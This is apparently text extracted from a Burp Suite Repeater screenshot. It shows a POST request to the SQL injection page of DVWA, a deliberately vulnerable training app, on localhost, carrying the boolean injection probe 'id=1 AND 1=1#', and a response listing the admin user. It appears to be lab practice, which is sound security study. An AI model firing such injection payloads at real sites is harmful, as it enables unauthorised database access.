 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/DVWA/vulnerabilities/sqli/
12 Cookie: PHPSESSID=qhdn96db6g5umpd3je4bv580cb; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 id=1 AND 1=1#&Submit=Submit
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
DVW
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL
User ID: 1 Submit
ID: 1 AND 1=1#
First name: admin
Surname: admin
More Information
https://en.wikipedia.org/wiki/SQ
https://www.netsparker.com/blo
https://owasp.org/www-commu
https://bobby-tables.com/